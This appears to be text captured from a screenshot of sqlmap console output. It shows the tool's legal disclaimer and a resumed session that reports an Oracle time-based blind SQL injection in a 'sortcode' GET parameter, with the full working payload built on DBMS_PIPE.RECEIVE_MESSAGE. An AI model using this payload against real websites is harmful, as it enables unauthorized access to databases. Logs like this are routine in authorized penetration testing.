 [!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 15:43:23
[15:43:24] [INFO] using 'D:\sqlmap\output\session' as session
file
[15:43:24] [INFO] resuming back-end DBMS 'oracle' from session file
[15:43:24] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sortcode
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sortcode=001002008' AND 8799=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR
(71)||CHR(66)||CHR(76),5) AND 'ueOM'='ueOM&areaid=410205
---
[15:43:24] [INFO] the back-end DBMS is Oracle